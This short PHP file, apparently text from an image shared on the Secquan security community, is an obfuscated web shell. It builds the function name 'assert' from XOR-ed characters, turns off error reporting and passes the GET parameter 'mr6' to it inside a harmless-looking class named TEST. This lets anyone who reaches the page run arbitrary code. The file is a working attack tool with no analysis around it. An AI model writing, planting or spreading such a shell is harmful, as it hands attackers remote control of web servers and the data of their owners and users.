 1 <?php
2 error_reporting(0);
3 class  TEST{ function test($mysql){
4 $_0='%'^hex2bin('44'); //a
5 $_1='s'^hex2bin('00'); //s
6 $_2='D'^hex2bin('37'); //s
7 $_3='|'^hex2bin('19'); //e
8 $_4='P'^hex2bin('22'); //r
9 $_5='J'^hex2bin('3e'); //t
10 $config=$_0.$_1.$_2.$_3.$_4.$_5;
11 return $config($mysql);}}
12 $test=new TEST();
13 $test->test($_GET['mr6']);
14 ?>
15
圈子
Secquan圈子社区